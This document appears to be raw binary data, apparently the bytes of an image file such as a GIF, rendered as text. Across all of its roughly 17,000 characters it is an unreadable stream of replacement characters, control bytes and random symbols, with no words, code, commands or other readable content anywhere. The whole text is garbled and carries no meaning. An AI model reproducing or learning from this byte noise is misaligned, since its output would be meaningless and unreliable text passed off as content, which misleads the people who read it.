pŲl�W�%dU�'8�)����7ޠL�Wب(4T�1����6Đ#������!�����a���V�X�	��8���ސE�)��&�����(�*.��#���02a<��,�>��s�,n��br�J:��iz�n2��U.6��Z�!	P�4�#��1U�;"#�Z���O�*��[�B�� #��g�]�G�.M���*<�x�$<�#�w+� ���g����r�/_ki�:w���	]��L��vLc'O��HR�nȭf,�@�!�	"x�#��������P��ukr��~RCa�B��`v���_� ��$�0!$|8��1�����E.*`����A3��0-	�'_*�x�7����dVV4�R��I��է�� o
N��?Hx̄!����nr��-o[r���U@�0Ey�
p�&`I8Am<���� 	�'G�(�A9��DA���yZ�l�� �A
A\�5T>X��H�@	B�cLP���9��k����tP���F�}�</pH��5!�HZ����|x
��AD�P�!~���9J�L`
�@)�(�,a���I�,�����\����`���Ρ��������2�W�8�1���׿�P��"���l��K�@v��A������e�%C<�}�!2H(A098�d���0�< �c�	N��l]�,R�4H<�qA����gC+�I�v�4�I�Èg6�L
|�&��	2�R��(��G���4�0&
���nȵ��q��r�`�5�rhl�BC͸ �%�4�<9�L
L�NeH	VM�d5p�(��ML5HB��~��!���!� f��nl��n��9�m%�@	P�בe�<�z�����5!�L�7�a����P��#���_>ZV##�����P����TeAY���~�L�P`��(C[����536�x� 2h�p8�ӆ4��ː����xD|�D���?q�S�K��ż�8Dp���<�{�����z"C><�L�ȁ�2�F�k��,�7� ��pDD�J	�2!xi�Q�~��1A�fϞH�K�Lw���#� �Nqף�1���*ڼ�����ц#e��0�>�9����'�j	4H0�6^�d`)�mb�{��NP��T9��2(�Ĉ�0�H2Ff!�e�*�<!KHNnB�{�D��I1��!\ �8��rP�����T�`x��� �Mp�h�Lf@��7���|�fcP���(��	Q�!����5��
.P�!�`���Br�a%"��*u�a���LSzd����n�����1,9����,��&33|�M
�Ja&%��{�U�0��	O��]C� Tk�u[o�#��eN��B�@�&��$&�*a�	.��'�/��B~�� ��E���)���"9<�[��&������Ö,\a	�1S���2&K��?2� �R/0A���j�ŀ�;��������&�r$rE�\ؠ
�F�h��	A<�p��}��4=.&o�f7 ��n�&������k����I��Mn�����CO�����+*dJJ 5�`�R��;OS�� "���z��P��&#$����0&�`8t�{<���1e��#zHFF�����[����ﷸp�B 2K�K�0!����2��60�����B�>���1C����c�[���2� l`�c�Ôa�<���И�)��{����&p �#K��Z �c�x� �C�5��"��	� Ї��|`�Z��_��38�� ��9��BKi�%8��njl���A�1����#�	�0�`_�8���Z�B��@&pB���t�l�V �I���8Oˀ	Ѐ!��	� Ӹ�!\ ����P��8)�	G�	|8��0�(Ї}�U�(�@��@�0���>���7�o�h�h@�N8�hЄ>��Њ	|H­���I���Bd�UL�Śx�}�E���^����rT�sĢ瘲~�/H�k�	[�E���}H�~H�Gy�E���Cd�p��jĒp�Gv
x	�z��)�|Ĉ�hl�DGq�H�8ā�	����	��Ɵ �y��wQBtIH�F�8�G�G��B��F{�F�DIi�ɘ�0zԇ�Q��	����	)BG�ȑ#�F������ܨ�]���jʸʕ�����%�H�
p � H @˴\!�X�@�KȪ��@�H���p 0 ��r��/����$ʰ
�H,i������� ���0��h�x�ɞ ���0xʧA�wQL� ����x���؀��mx�������N4��$Ik��4M��tI��� ��xh�Zc������H0��L�X ���&��~8���?�G�
M��K�	��*���&a�v��ۄ��M��ʖ4J)O�G!���#lN��f(H��ʘX�¢�P�ϔ,��έJͤ��� ��w Q��Ac�w@���O��N�,2��P��k��O}HxA�� X�w��kXO��M�N���|���P�$L����Pe�������MȚ( ���
`�	5(�)���R� �r  NL�o���N�lI��0m;H�}���ѐ!�6mxa����8�N\��<Dx����S��N@�@]�V�OC-�*����`�,�P6��x��) ���J��h�-�SM���tRux�Qա���`��l�H!��S/��
�U,�@M�
�RO�	&4�n5�)��P%��^�	Y��(�c�ҼVN%Rm�E����, <��%�L�It��(�pV��XL@�ͦ�Hi�Ue?�־�	)��00ŭ�2��Y��)�V7��}hN)=�xmؤ��X���N����%L���@��=ظ�����O=Y+� `����M��]Sxi�֋�͜���V��j�W�`��Z�����X�ԃ*M�J�E�( BD����ի�����ع�[�����e`@ ~���Z�e2Dt��M�Y����
)��R�!)`&�X����j�����٭L��t\]�P��xH�ս����q�G��g�(��@��K��5��������̪+
 ��*���$��ʪEGߝ&ҪoH��	����f�̫�E��O���핷t�^HS,Z���Z�����Wy�������G��N��:`x��D����+�ݹ�Լ�ԣl�6͍@�)�M��w`����:(���	������]�o,��	d`n����ױ��(/-M��B(´�9���R��F�<Ǘ����B�SpLJ{����e����K�bK�o�0�ۘ��]�ߛ�\��~�F!�*q���p�� }ޚ��)#Bh�'�M�x�I6�E(��L%f��-o�xX]|��:8B~ UxH�^�mЃ]�~|b60/�ʦ�ӎt�s�Utd��Ȃ<`,q�海o��E �wH�v��z��oh��LM`�v�]ц]�]p]Up�[��=uSOɎD7F	�9�ڣEg�x��L`�K�f��^i6Вq��v�6P!��}$?wH��b�}�}x]�pǷ��t0a��ߢ<�	�➠F���@T�Ty�_0Wq�^�~�hvG5e�t�ݨ4?����$c����s �P�P�]gu�t��rȆD�i�VD!���n`Wl0�l@�k�w���N�w@�� *��Mj~����K֍�}L����g���ЀJ� ekЀ���	���� ��H�8 ���cz�-	� X͘� ����=ZM�-�@8�@����N�Ex�@pl�-�:����l�������l6 �Ж܂�\ `���  !�
 � ,    � �  � �`�O�5�!��;b� �H��É"�����w�
ّ�GC�D�i��ˑ#���y�f͉w�@�d� ��@��$�oρ�\h@`�Upp��V,�WU�E51k�L���ZoQ֪�Q�ps����;w���s�n�{���u��1���ˋ|�r�ȓ/ϛ'O^7>X|��@�tQx�@@*����A�� W�0��n��꛸,���#�m^��ʙϳ%�9�y��i߮]�w~������O��z����WO�����k��~�v����w�}~����~��>���>��O'H\@BN@Uq,�@Xp?�t�7�IA� ����bx������`1O{����x�t��xA�$yH�^{J.	{����z�c�=���e��Ķ�?[n�e�af<��N<l��>\0C\Pqv`��3�D=!�ُ=�|��
@$�ĢL$�C RxD^x�l�=�x��?�:Yg뀺�g��٪�m֪<���3���hW+=��OG��ӫ>E�ݑ?I$y�����,>� 1	Ԓ�L0�W_5`���������V���T�a��VLt�O>-�Ѿg5�/Em������2�!��#|0��?|�!�,���,��"���ҍǍ|�M���(w�-�4��3hp-$@�b�6�*$�d�K��Ziu�oE7PG���L]�Mh=t�.=ҒH�U�\�$K-�Q8eӥWJk�v^���z=2����P���jG�}�j͘��;Ԍ+$ �� �.���8�U�H�����Ch���4�n5L�ܡ��-���)�m1�g�=7�z���c�]p؁m���C��3@Q(p��`8��C!�vD�8�WU���Z�Q �ʤF�h���߁�C���F6���G	9�?�3��F@"�`w���d������h�`�-a�(F(0���l d���V��f
O8�;:���)gb�Y��
�$%����>��/_�
]H�>↎̏�hКGN�0�<����Z�:�U��Id�!ڇ04�	:ȃ:�A���p�8��ր#P��G*z�/�CCY�a��@�0}i���A������H���w(�?���-�at�L4�?7<�MDK�I>l1��xd!	�)X�J��?Б8��ÃB;���7�#D�X��:��]�N z�D�C$4�`j"���$5i����D�G��I�Da��T��Un��L��(�	n����0�|���?p�0�,W�RG��˞5�\ZH�V���yy�|7IB�`H.0ң���B�H�2R��Ԧ����l���*g�J>Lp�`p����&��	[ȁrpt��@�-�0.B9�B�⨠ �<�fa�Vꅾ��a�ִJ:�j���!=iH���B�F���ށ��&���S�/�5�(>��y�	V��� �!� 
�0�.�8���l��G<�َ�CG�*p�����0_W2?���"E�Gc[(�@�PX�\������3G�JSA���45�N��\0L��\p����%�=(BG�

�C�HjT;���L���U�a3������Ё"�O��tmZ	ې���X�->:�A����D���k���o�:+G',�	���Ca�����B؁���,���xڑX0EH�hn�K� � 0m�6�����C�ik(���y���, �h�G�$a��O�j8���*V)�o�bE��ѱ���}���+���S�)���&��	���R��	�v�Pɬ�Bߌ% ���P��Za��1N��U�F�t�E��#�
H HG��ݎ���ͦ�=�UE�����2��e�F��`X�s�`:[a�u��?� �#� �����V@�Ĭ��5>)4z��p�����"�
M�m��Rr������z[��ֿ+IG�ߑB��\.s�{-��&���n�>����8���0��?���mx!����p�H���LEC���nXW76����mT� �6��p�m׍'�[���l�m�g�Ȼ��k��N����u�������VX�} 8!
����`6EPɻ�?��n8[�9�qGn��N�l[�k��rܮ��.�H�i����[H���Lx$�V�;?��c�Jp7�
O�b�؄#዗�|v�)�K��!@	��c�+��$�.S����E=��]��E,�t��s�]�1�;n7Mx�&��V �X�YX.��<a��o��G�ˌ�5��#A	[8���/�%t��: ����qrL	C6̶�Ig��!���Or�:u7"En:�r��r�w�7R3�n:Pn�VtE�_G�[:�A}<ax�vf�\�w}V�\K�\�w?��Ղ��G@4`6`fC(L�FAY�C�!L�o��1��k� x7\w��E�wEV���dB����VV}�Gx��Gg}fV�&8pA��(�%8~J`l�'�$6W��5VUg�R;�z���� a�o�v�:�o����c���[0�v�x�r��Z��
8P`��VtHnf}��x��J�et\�g]_��MPAP4��zJ�1@;�!`#�~�� $4^�#$� �"�� �1x 1:�n����[�S��s����s؀$�+��4���e�'}�oGgj#�iE����A �AP(�JP% K6��0&�`/T�q B�Bq!����3�h6^�l�vo�q���wc��87lA��xw\�p�L3�>�G @��w3`w�v`���G�O#�r,Wtl�k�A�K@���+6P. "t  �l^1h ��P.!"hs�c��pCo���|�ws7[��(���d����wM��X�E���Uw�P�H@n��\O]�XXGWtPp�7�E>��4�$�4� � @ِ �0��B2���h�h8��@�쀈+�Sty��8[ ���C0l��6��ɜ17A@-�؊N���k�H�`@�[��Ox}EW�����i-��PPgg6ꠚ�����d��R����1q�����|��y���9��ԙ�X�̙��PГ�n�x��؝ݹ��5�۩a
]���=�2��`6|(@�@ *0���~; �M��S�t^���È~�o�{yI�¹� �����%�?	y�H@3`�ᘥ����ȝڗ�1c���g���R�5`�5�/�8�RKA
���p�r����c{|��(ٍxp�x���8Y� �5���I�J���/�2�[J���Y��2YX#�`fP'@kj8Ops�q:���� m��R��Pu^��{p�	n`���j���y)�� ��s?y���PʉE)$��R�Ȩ���޺��:N0�!�أP<Z.� ���BR.� e����3!�
��������PET6np�K�F������.��x���T��
�B�w�
�ݺK���
���]�b�g�-�������*;�Qz����Y�����u���0o���h�ˬ�.g�̉��x�ذ����j�Y�S;��(@;�L������� �����r���w�@
�Q�3� zV�d��#I�si�DˬY �JK��h�-u�Æ�Xx��z�0�Y �Op�����0�,����_Y����ǟж��3e� d $�P8�� ��ݨ�KȬ���[P�����x��j��k���N@�|٬��!��	&/*@aی�(# qj�g����;`�g�z  �"�h8��2�.�����؍����ȩؘE����w��R��d�N��X�V;����#{��;�_Y/�/��*����� �
�Xz�4������޺�V�wJ;��i6EY�˒2�y���;�>�Rn��pq���˚B2  U:"��!� 0�E�J8Et7�K�cп��� ��b��0��wK�A)$�P�!��-U*�+�5j���p	�!��0
r�P R S���sC���*wqǓ��%@4ܘ�i8`$|d�Yi�J�N��<l�'+�/5#��J�)�nj�i�l� ५�94�4�	'���0�z����=�q��A��h8��`�[�!Kq܌=��p,�R ���sڽsz�h����WY�pZ�! Ł��@�(��*�[]�����P�Hk6#���|�]�͆��l8`(�*U �r<&��/`�,�����|�*0aP?c"�ſ||�{����(��l��*�%@���1b��@ �
 ��qů!��ػ����<ʇ�����k�oڮ.н���m�v�C'�0�2-o�������<׈��am�D����D}<�7ͅJp���o��O��L̯���B�r���s�.`�)�ծ�蠌|�hf4�0�0m}7�הx[9�������	�:��y-P]/|�&����,��Z��=�x�x��$�.����Au��P0 ̡Ò���[:����>�����B"|=p���	�-����ؿ��O�BY�4 �5�E����BL�]��f�]pGL���)���Z�Q��L����ӆS�	���lk����b�F�d�"04��d+�l������c��V�����Vn=�z�Y0�h���̡��N��Fq�Μk�/ca4`�A�6����&M�*�z�FY �"��������Κ����*$��Ӗ��ʦl�
Ň�-��]��ĳZ��}�1�����3Z�A����	<>j��ϑȗ��M0c���RԲ7d�M>
���9<��������Lb����'` i T�.�|�|����Y0���ES0�Z��,$ym6� ��^�aq�6�phk���)P�#�@�'`/L�a� )�	2M�S����
j��n���E���̣�@���Ð]�\��.���������Y� ����.=~����@�a�VJ�_�/u��-K?p�j�\�x��q�J�8�'���P+�)!IN����ڬ;���m�N� ,$�B��o
�g[# �_y2P#��R ��@�ީ͚�2�O��3�c�	�&�O/� l�B2b'^�t�* � ^�.��#`6�P��	O!RH��[z�17���mpv�Q^������=��h�>��h� � #��� �m�T�+�����ۃ%���͠���b6:Ҕ-�l�o��a>�3R#.�2 ���X�P� RQ=@n�/����l�\�$>���u*$,��m�.~ΰ������I` �i�X�@��	� V�4����8J�/�ƌ=~R�H�$\�`b㑄;����ſ3_�PQC'Ν�v��w��?|Ȑ��r.���?�%5r�ZR�V�\�� "a�,��I���6k�����#<��$	�h�AA��(��4	�/���F���/kWʕ�
�'��4d�|�b-͝no�}�AE8��؅=$��H ���!b	��7��~��I��o�e�%/||Sŋ�����&v�@a���F ~������� :z�Y|q�Ȼ�S�Q[s�BrV���Js!�E���Tp���|�"	��+pC��bL���.��[�$m�㏤^�H�z�,�f�.��KATR�pp�����	e�C�IP	:L,�6����'�7�K.'E�j�Ǆ��I���̘pr��!}�G���B4��p���L�	�<���@d.�̍PL(1+�I�4�&UJ�LMor��8�L�$���\����[1Ś�"���-��Q�J|��J|��pʔ#g��p(�9���#�,=�s(P��� X�a�<�I�K/��W_˜n�Fȑ�LM�:�~(��f��S�&LB�t�Ⰷ�V�&�`I!���S���v����Uw$&���0��G�~@هf�u6Լd�V$��XF��&���!�K�܏�O�)�/3��̄b
0�*j��Y!���N��$	5�A�
+thB*�b���h��I�x��ʁ�?�Q&j�a�~Py	g�x��!���$���!��xP��H�m��X��6��GS�i4���X�p���A#�֓(���*'Ub�!�����$�);WW��� ,z��.��|��"P���$�������~�0�y�݉����ݝ�"��7Zb
��<~�JH(�&��Y�^������2@ _� �np�qS����Q�������h��x�ۊ.���o#��P�,,�4d���$�k_s��3��MA	L�?t�&$K� �F?�dV%���7��I�)�H�� �N�RC�0�-�v�� �4��!ȏ#k���2�ʅ�b�XC"����m����,@��%Z4]7!)�p��J��C
�ow[��Xč�o�QBs�t�-�z���6���#E�eOؒ�4(H�#R���8R�S��'��cwC"}h"��!��G�KX�����R�?*rK\*������a�N�Cp�<yA'dr}�˂��h���B���e��a���F䒐�9k�-D��*��[��Nڃ�7�p�pʃq��9�i���#��(&Ec�  "	�->�O�D�r|���H��1��\ H�/�\����'�`CeRCi̍�r=p�H�,��;���[p��leA	zS���S.Y�M���0�@���n@Fm�B�3
�nw=PT��?!��	�������T$+���6��7�)�I����Ş��H��n�PUKR�Z��aQMHJ8R@ $s,s��e��S9Ѧd��,�eB2X����^�#=�%�h!pW�M�JpD^˃�&����H0���B��,��:�VW�fM�F0��ՒY0�ޜd�E]RT�"�5`�������z�Ab��l���7�[	�H�@5�n'!f�I�n*��:<R���v�
�i��6�� �(A�2�L�����`?2Tc�=^�<������#&�[�<��(�0H�[�,�"��-�( f
P�g���a[
����l�!�l`��ʅGb%c�+x��e:�Wj��@"�P�4$��)��!�t`�� �� �|f���hs�1��y#,J�����!D/$��IN:e����YD�N���"�`�_��t0��ҝ.s���< !(�}�<�ζn���Vn��vn�V�7_����SCF۠NaCڣ��C�� �i(	)r�G��}o��f/H:���)_UkV~"C��X{��P��pv���h��[ ߠހ���6; ԙn�������9\Yp�'ʖ�t��Zk]�'4��#f+��oH�B� A'�@bBH6��$;�,�H�7"�YI�9�S�"�%� ��[{�#�e��Y>`��oZ�'X<�M�	ǂ;!�M�B� �t�����^�����/�H�S��T��l��5&�?#y�J�,b�l��EpA��� �'!k;�
���3��R0|���Pv	�}�	r�P@!� ����˻�y7I�A"�8 to�b����\C�_���I��d���=Mo�+ho�9�V�8ܠ���R�%��'X���©����ۀ� ���|3�H��� 	6�X ؈f!�����8��`���
N���)eYs3P��ښ������#��ܰ����z�0(������i�7+(������H��i|)Oy���ܘD?�x�����C
��ڗ!ᗤ+�B#h:(����z�#؁#�ABX�����-(|�1􈑺�h�*� �� �x�1��������'�C	�4̣�R8��Dһ*s�����.J � �;�YH4��%`���B��'��"x���ȁh�* !�P�X���[�p�����Eә�C|� ��BC����dQ��	�z8*�5�=,�C+X�,�� ��B���"���fɁ�ʁ(4�0����D�m�����N9�C���3Њc+2d=�17���C: 9�.��K�%)�C��'�A�%蛟��|�rl��ڝ{ڈ�����Zʑ���1��?P$eI2Ik �L�5��27dIy�
⺯"��I�I>ā(��|�%x��tCj
41\Fm����;���;�
��gi�2����%��� �ؘ�H̖��A� Y�sk��?�I&hߣ}`�88�%��	���X�f��kb��p��й ����	ћ�P���	Id�rЊ�t?�"�O�DZ�ݩ& Ix`�4M��*��`EdЃ0М�`�#��QOBr%g)���ɖ���)��	�Б	��Nq�Ǻ�=�|C�
��)��&�KϏ8�D��2"=�[�w��~����ɍ���T��M�.�� � P���X�W��茑1�I�&O��PSHyd��:��v�U���d��<Ж����;����:a��؏xp��(���)H��҄�ЄpA+)�k`�Z�:��������H=8ľ����;8Ȣ�X�#H�� ��NL�Z���PT{���@�_��Ч~b��$������{0��{�����Ȓ}�|؈oX�LX�A�4K��� 1x�Aف �Sh����d�&P�oCЩ������p� ����:�f`�(�5�I�P�)�x�5,Մ�T���P5�����cX�L ˄�U���	؀���5��R�� me؇��X��	`��� P��N����S��-�t������(U��ԹqYU��|}�u����P��hu(u�sP�W�����N�M�RZ�h`�Nא�>�ՐP�z-��Y���+�����O�S�Y�AW2�٭�Y&�W�݈�X�t��5\Ì���[�ȣ���Uӄ`��4%��pY�݈|U�w�Wy	4|U�uUW-Y��x�\�MW�8�����*�8^�ی�)0S�UE2M?��-�л]\��W��\҃ח�������ޑ`��ZQE��%�4�.���=�ʌWʭ�����eŐ�^S-Ӷ�]�ߒ(S�����@��`^��ܑ�P�%�<�" �@���=��8��*��.�8�w(�q0�;��tGA/�Ч�Z��q��l 	p؅oжW�
��=t�]���`��݈�:)P��p� >� ̨a���aX|(�,��t�^���P5Hp��E\����-U�%	p ��]
K��� +��,��@�1�	@b�� (��	`Tx�^���`�-���V3�ԅ���E8H ��V���H�XF-	^�M$vc�0��F_/ub�0��b�P3�_i ��?�
T��vx�t�e}:c�R�"~�����cp�L��
{�cQu���
P5/��3>�x�]`�	�3UM���R�f|���0d_�ۄЕ������L>�H�|@���N��� ������
�] X�����^1��S.=}֊���%Β�P���<>�Q��z��W�f�
-��i6d�D�Z����JN�x�����c�ȲX X�S��%�g��g�u[�H 0dEb{؅�������^3Hitq�}hZ�f�N�d�����[N�dQ�& ��nf��
�&/���6��꾄�jX��� _��A$�0���vn�i�	H��l���=��磎b���-d��� (�	�3@m�m�\P��4��i��E���l���m��Ȋ@��fk�ef��k(nݭ��0�3�k� �@� �	h�z-]�����0c�^�P���6$�m���
��%6^)А2��[� ��˪iN�'Ҫx�h�	� �L�����X���XH����$h�6����n�pp�8�~�kvȊ�vf���Ѓ�>��/P�~R��R~`co賽m�N��Z�� �!	���Єq��6 �=�`��>��HYv�'�ޭx"�H�o�3N �ڇ_���
��խ��n�/��(�6�����ns	N�!g��_�&ӓ�
�݇�U���jV�-�>0lA���00 �& �β��?g�:�5's��p$�+�p�փM_�H � }����=Ѓ=�=�	� xV��	� bn����@���:��Ch^���4H�Є���d6͍hs=�`��+�@�W�
�"��(� h3����	�dǍ�� b������)��L�R���H/�N�S��T'p���
)�U�i���$��0�v��]�ǭ��G �V�o���I���4��_�w���g��R%��C����Vi����8�0����6臊� �2ߕ������o�囟�X���B�@�
@ �4 EH�>��x �Pxӫ(f�����*@h�w����M0���9O6r#�
��!Z�hg§�H�7={ ���
'��^��M�'��e��.���7Ӎ����&P}��/X�����N #`#	�-���=ߓ�@�|��y@����s�������[�5�'.W���P	|�^��Ս�q��������P�b�mA�Y�r��y�%�<����W��~�p�~ꅒ��[ �]���؉�@m��1���_<����&��-$8<x��1�دC�WZ��/��T�|详EP�ū�Ԣ��\�����N��y���I������W�0$zQcF�A��E�ā�:�as5,ʸ'q��gȌ�t��ː��q ^c���C���4u��/U��ccO-Ƈ�:���P[�]�=�O㭵��>����~������K{Rd��i��w2���a��7P�"hu�!n�<�r��N[LsN��@z0k\x:�j����=��vJ�0��L��Js+�}�i�K��	c�%ǖV^"C���Q����dC�qgQX�1��D�YT�Z��s�F����G-2d�o�IHPrY��b�������>�0Ö&�LW�RĐ��%�E���C�\U�?\�����h"��#���?�\��}/Zd�~���C�@�_ﰑN ����sK'����7ؙ6�"�c�e�`�a!���?!Փ-��?����.p���ue&N�D"yt�cZ�.�u��g�6�?�|%�7a|��8~�ΰ�j�=��\<�t�7��4�&�h�?���P����N&��w�eWHD5��j��>$	Wr��W�MT�D#��jS��r�*]��;��O ��Ή'���;%�e_��6D�d�@��cC�3�?͙�)z$/�aJ���܄/Bo藯#A�DA���sέzb�*�����x4�N��C'-uiX�V�N)jș��z�8昣N6贝M9�d�6�u�s��������M���?��s�-�hC4�;�8O�$��>)\���3�Z;��ɧ!��iɽ��钧s�6藍�8�+4�B��X���� ��?��P 0t ��s������ T �P�&�,&~/��/>t�����/�R��/�VU�7m��?��{Q����$/0^0���2�	@x ��� ( /hA  �G@  !�
 � ,    � �  � ���"F�@1b�!Tc��?�J���E�w�eȑ�!�?��%�����rcǏ�b�<��d̕b�̘A����]@�� @�B��M/,�7� �	'&TS��Õ,k������;$G�M�-G�mù��ݺ�t��]w�ߺ��r��Q��u��&F,O$;�J�`A���+@���;����?r�l�k���'r�O��}z�����;=o����>u��ի���@����o:?��޽��޻�ҵ�ko��vׯ���o�={���ί^���x��<���T��?�P�?V�A�g�?���z�q�G�ax]tF�Q=�,��t�I����ϊ�x<�೏=��ω��c�P��O<4Ψ#>=�W>�ABd�	� ��
2�@�>��+�x��iu�W7��i�i�IfP��#����6=�A������'=����mاq��saP�v�a{��i����O>�E6`��!����i4p�$��bX��"���CX`�լ�V��F��L`�a���!�$��#�<��,+-�8+�?�d�-�4ҍ,�|BZ>�4m��.��Em��?zpTԃPAe QJ͋G4gU�h���r��W�䒯#���Zo]k[$�#]�N-�h��[]�m^u�m>�UW�"�DO 6�
t@ ���� ,p�U��>���8��ą3M,��%�@a�k-�:k�H�8,Y�`�����~���K��;�"�:�̣�s?�	5;ґ�(���@<��@�#�@�1 =����KGnP�PC}�@c�տ
elI,z��sd���V�l���q��h�O7\��2d$h ��R���TS%1��<2�\��E�?�tD+$���ё���?�w�z���l����}G��񈱲�!#��Cº4����Q;lZ�@*�,�^Z;Q4<�#\��?��<�Hp�I�~���y|�{����PX��9���9�#�{_��`.�A��4 �x\� �:��Q�~�F@PNu����p��>	��y�b[�*�IFXhȈ��>�����3���%F��W��Gd��U+	!��>�j��	6����#N�L3��ʽ��_D��`�`E�\��[�`���ߥ�].y��4R�O{ƒ�dq.4��F�H(F�H?�ؤP�i��p v���bh�$)y�dfŋ]�UG���/>�i��f�<F��1(��)Q	;<�
Ip����NX ��d
ɟt�*ADP��cfE���bG0i=KBA � ����qҋy �g��M|h C�J��$�@p���g-����{N�#�pG �J>��ˎ8`*
C��AƄ$��<�Z�Ba�����j��a�y�s`��8�9�r�s �4
�aT���H�0� �A�@��x�V�����=�r/��t|9r�$�?}�+�p	>�Z���7P�]p��|^�:�U����AX� ���a��U��p'��	
K;�PQ�#z�!����	G�-R��+ A���P���^R�ȴh�U�M����hFѠ�܁�R��Hq�N}`8 vD^����j-��O�cU<u�,yA������@����7(�����e^�����%��Q̆��d��d��Y�N���L�ёQL�T�)���ృ��������P�d,c(�רW��<hi�����EHN������ A�@�#<���]A���#�#�Q ���?&s��A���G֧�1pa�
���}c�W
P�A�{`��f~�b'h��A�"Ep$���7[a	P8��q	�A�#��Y"�R��a�N�9�io|X��p�%t�-�w��&=P(��G�u��A��
�5E��&{
R>4~�U+L�%��RH�z2(�48��@��#o�Ȫ��I:�ְ�m������
3��'�� ���~lJ���j��=�&X��` �2�0,��A�������!����mha��h��7�!���^_W��s���l»߭��r��-����o|w�͖�G�QdO��,n��p/�:�x����fמL:��\v�n`�?��74r՗CW�bC��ƭ��� �y��9��|�����lB���	?�"���w?x�ăP�����e;�u�<C�E(� ���������\�����٭�#a
��»�]x,����{G���)<���$�}�0�Hd�Mh�f��>0���8��i�(�m�/��]�Z��P3�vU����݂�'�j�CA�A�[�$��'h�bW�J�<[ lRFnJ�J�c�'H@.�V�v�Р-%� ۧ�
�� 0����Ft"tp��=���>Y0iqx}�1u���6w<qW|``|-�W��o]�l\���V�w}7pP�pB���?�5 m�H�זK�W �Pva�x@v%�b'c�c0�7ʗ�I��%�M@-o�Ǆ1�V��5�1i`��]��	h|
�_���7S0�p"���0"0��A4q`O
��Y�� 
��~�#	n�w�jf���Y�oAx8q�Pq��k/�|��v�a�<(d�w_��A�$۷}��=�g� ��(D�p"'2r��ew��&�(���/u���qoA�o����9�F�IhJ�9���#@5�/0�;�?0��G�'�0O��	�0�%'
|��fgY�V�.�|���(-6i��X3䖓�G^��A�&��=`���p0��� ����	b�%�� ��Rvk���5�����AI(�Ÿ<i��N�jJ�G B�;�P��}�yJ�7�3� ��
BQD���	0[�Bvfג�g���j30q��D(x�7�����p�[��JvS��т��|�* 5�/�5�/�7����D���,%H5��#`ɒzXrM2cd�5c�Ŗ1����K����ݹ[���c���	���t�X�bH�E�.���� ����$'��z�n�o���I�o�;���n0��	��9�Y@�O'� �,8�/�D���*P�������� @p �`�,)tn�d��e�
����C~�6W�Y�dS��	H�{�5"��t��'�&`�#��/� *�3��
����EPi��@-+9�j�[�{k�� x�DjЈ7�v����[��O�G�o@
��M�*� Y�H��	�'�K�@�� 	pS�%�b%�z{8�n�nPW���֩�3�bC A=al~*������J�/P�!Z�����!^*p� ����Q�P���ۘ����A��~6�J�Ze���a��Y�	�AQ�o��gS� ��uȇ��к���k�Y0�o63�M������*��X���}������(�S�$>c P��@J|�v�s��d����H0S����7�@� ~��� ���ɰ�j[
�/��&����VG���C#��Q�znp�p�$5c���A(�"v�9���ET�8+1�e��=����UW!��R0y���<ψ�<�!�7��% ����R�qc۸� ��[����P�p�1@�� �Q=cдBQ�Ҩo�P.[�A�b`���`0���*~��%����ڳë��Ɗ ��
��=���8.;�E�`��J��۸#��<�}>���i�)���1 p� ����<�c�zBV��j��%�R� 0j�7���{m"н��5�<�����k��QGsۼ��j}H�c`{������w�d<�`�� �[�ܸ:k���;{���'p� �3�`�@,<��ևc ��o�*��J`�ֻ31�k4�/|��J�) ���@��� r��Q�w�:Hn���o�h�@q �R��*@�����}�y�)�Sq� ` u� &����ڃ��[��B��<4�y	����Ǎ{_
�wi�X̫�ź�# uL�B�b�"���;�Vp�J�����0Hʻ+��j����&�*��[L�0�*"  ����jb'��XpS Q@�i�7PSƜ���N��J��ۗ��90��|+p�Z0 i���j�Ǉ�zS0P�79c��$K�������9 ��[��� ͺ��"'�r����P �+e\�[��d�-t�`��[�
��<�۷��&�M�~�P�@�|ݐ[��Ę_��vM(����7��/0�QϏ���5P�����S�'� r0���O�-�g=V�Kb��+���&�@m�F���S��u�	���c6�Wc�j��ty�${��8+���Z��Cm����l�4�*]���g|�WX�=�b4�k�롚��<qʬ�C-�i[��L��-Ii�0P%��b0�H w��V0�_�u��۸*  "� �K���ZϻY�9�ʀ9u8�Y����[&��-����R٭��X��A�i��d��9���=��8 � I�
a)��T#Q�߸�3-wY4 �g���mܥM�=��,E�2 ��ڦ!��:�D���-�����¥,�JIڷ��)P�ĝ������`L.�+�7�u��ؽ;�м-��c��'j�Μ�~ص	D �%j��zV�E$����Aq����N��٠3����& �d�@����@�#0昇y8P2���}��)B`���#�����un�})����0�N�;�>�]��囔��>�D�� m~��_�(��PC$�z^����=���#P�im�& �&��\8��-�E��U">㕾<Ė/������p���p�N��.�*��"�́-�80�����N�n��~�G��G�^�Ҡ�/������Zڳ:K� �!����"��$��,n���	a7���U���A����R#��)%7��`@��.?������-��..�@��vw�J���y�;����B�����&��^�۾��-��)���dI�'/�A�3�������ڝ������\��<j?�E��E��m�U����T5�jw�W���J����]������Z���n�ʬ�$��J�E�8����^�F%��<h�5S�MB��瀯�0������bXO��?��^��/��X�&��klJp�J�XpN0��tS �����]/v��[���;��1��?��� ���d��E�+��	��dȔ&�4q2��!��8�����%���|2��8�+ӭ��_��5m�ęSe�1����C发E��;���?�
t�C����V`��0bE�*ARt�eJ�N�8�Rr��#A�|�2.�}:�޵�F�����\�T�ѡ8��p�υT>d��tu!�#��u�ql�bт�RScɖ�J�t�N&�u�]���K���#�P�`Ň��*��V�Z������-Ϫ<{�	ے%��.��4L��V;��/���5x����vȢI�>E��
���ˈ,�!��zh�H��@��3��:�����A�#~8"=��
�����.�p+ʯ�C,��j �V0h����������pB$��.�����P�ɟ���!�T�0��B�(��|��8Md����:
�Eq��9�h�'ƿt�m$�nڅH7�BR����˰�$��\(r�8��B� ������xѭ;���|TB�5�k� �t37�<$Q��+��ȅ)}`U�Tc�J �Z�Q�&���JytH(c�聑�	HN�#̦8?uH��^�!D�H�B�Ēh���d���[ŝ��F�"Ơ$�!��g�p�t���JQ���SB�LP��Q��+�����)��B$�!��څ�]#��܅w$a���{G�G�hm*��9��3�F�F
1J���VO��	)
)N֑4�U
Jj$3v�]�r��i�&��d�O&����s���E���гSB�H�'�*} ��{d$[I� �K�!Q�J�!r��Is8X��`�[�i��D�M=�wP�L��~�1��B
�TY����eP�j�`���� i�Z�g�f���&�@
